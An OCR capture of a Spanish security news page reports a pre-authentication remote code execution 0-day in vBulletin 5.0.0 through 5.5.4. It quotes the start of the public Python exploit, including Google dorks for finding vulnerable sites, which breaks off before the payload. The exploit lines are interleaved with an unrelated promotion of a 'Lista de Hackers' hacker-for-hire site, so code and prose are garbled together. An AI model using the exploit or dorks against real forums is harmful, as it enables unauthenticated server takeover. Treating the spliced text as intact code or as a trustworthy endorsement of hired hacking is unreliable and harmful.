
Disclosure un 0-day que permite la ejecución remota de código
(RCE) en vBulletin y que afecta desde la versión 5.0.0 hasta la
última 5.5.4 . Y lo más reseñable es explotable de forma remota y
¡NO requiere autenticación! La vulnerabilidad reside en la forma en
la que un widget interno acepta configuraciones a través de
parámetros en la URL y luego las analiza en el servidor sin las
comprobaciones de seguridad adecuadas, lo que permite a
cualquier atacante inyectar comandos y ejecutar código de forma
remota en el sistema. Fijaros en el siguiente script en python:
#!/usr/bin/python # # vBulletin 5.x 0day pre-auth RCE exploit # #
This should work on all versions from 5.0.0 till 5.5.4 # # Google
Dorks: # - site:*.vbulletin.net # - "Powered by vBulletin Version
¿Necesitas un hacker? Echa un vistazo a la Lista de Hackers
5.5.4" import requests import sys if len(sys.argv) != 2:
sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0]) params =
La llamada Lista de Hackers está dando de que hablar mucho en
{...
los últimos días. Se trata de un sitio de alquiler de hackers
profesionales para cualquier tipo de servicio. Todos los detalles
están en su página, así como la promesa de confidencialidad,
discreción, comunicaciones cifradas y la garantía de que ningún
servicio será demasiado difícil para los talentos que pueden ser